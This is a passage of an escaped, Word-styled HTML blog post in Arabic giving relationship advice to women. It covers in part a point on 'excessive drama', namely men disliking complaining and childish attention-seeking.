dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالعلاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eشك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E**\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eرقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 5: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتصرف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبدرامية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمفرطة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيحبون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكونوا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eموضع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eثقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيُطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمنهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالدعم،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأحيان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيصبح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكثيرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيزعج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eهو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتصرف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكالأطفال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلجذب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالانتباه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكرهون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعندما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتبدئين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبالتذمر،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوالشكوى،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوترفضين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتحمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 